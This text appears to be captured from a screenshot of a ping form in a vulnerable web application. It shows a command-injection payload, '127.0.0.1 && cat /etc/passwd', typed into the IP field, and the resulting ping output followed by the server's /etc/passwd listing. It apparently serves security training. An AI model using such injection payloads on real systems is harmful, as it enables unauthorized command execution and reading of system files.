 Ping a device
Enter an IP address: Submit
127.0.0.1 && cat /etc/passwd
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.048 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.095 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.091 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.113 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3086ms
rtt min/avg/max/mdev = 0.048/0.086/0.113/0.026 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false